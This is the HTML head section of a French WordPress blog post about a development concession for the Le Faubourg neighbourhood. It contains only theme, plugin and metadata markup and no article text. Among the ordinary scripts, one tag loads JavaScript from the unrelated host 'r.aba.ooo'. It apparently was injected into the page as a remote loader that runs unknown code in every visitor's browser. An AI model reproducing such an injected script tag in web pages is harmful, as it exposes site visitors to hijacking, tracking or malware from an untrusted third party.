

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/
body_size: 17750
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Projet de Concession d&rsquo;aménagement pour le quartier le Faubourg &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Projet de Concession d&rsquo;aménagement pour le quartier le Faubourg Flux des commentaires" href="https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/posts/4665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/" />
<link rel='shortlink' href='https://cyrildimeo.fr/?p=4665' />
<link rel="alternate" type="application/json+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F&#038;format=xml" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '4665';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Projet+de+Concession+d%27am%C3%A9nagement+pour+le+quartier+le+Faubourg';
	window._wp_rp_post_tags = ['urbanisme%2C+transport%2C+logement', 'positions', 'actualit%C3%A9s', 'vid%C3%A9os', 'concess', 'pour', 'figur', 'le', 'de'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/cyrildimeo.fr\/2021\/05\/projet-de-concession-damenagement-pour-le-quartier-le-faubourg\/","publisher":{"@type":"Organization","name":"Cyril Di M\u00e9o","logo":{"@type":"ImageObject","url":"https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/07\/cropped-favicon31-32x32.png","height":32,"width":32}},"headline":"Projet de Concession d&rsquo;am\u00e9nagement pour le quartier le Faubourg","datePublished":"2021-05-07T12:35:00+00:00","dateModified":"2022-01-16T12:36:26+00:00","description":"https:\/\/www.youtube.com\/watch?v=nCC_x9YFH4A","author":{"@type":"Person","name":"cdm"},"image":["https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2021\/05\/7-mai.png"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Projet de Concession d&rsquo;aménagement pour le quartier le Faubourg" />
<meta property="og:url" content="https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/" />
<meta property="og:site_name" content="Cyril Di Méo" />
<meta property="og:description" content="https://www.youtube.com/watch?v=nCC_x9YFH4A" />
<meta property="og:updated_time" content="2022-01-16T12:36:26+00:00" />
<meta property="article:modified_time" content="2022-01-16T12:36:26+00:00" />
<meta property="article:published_time" content="2021-05-07T12:35:00+00:00" />
<meta property="og:image" content="https://cyrildimeo.fr/wp-content/uploads/2021/05/7-mai.png" />
<meta property="og:image:width" content="444" />
<meta property="og:image:height" content="397" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="post-template-default single single-post postid-4665 single-format-standard custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu singular unequal-content-bgs">
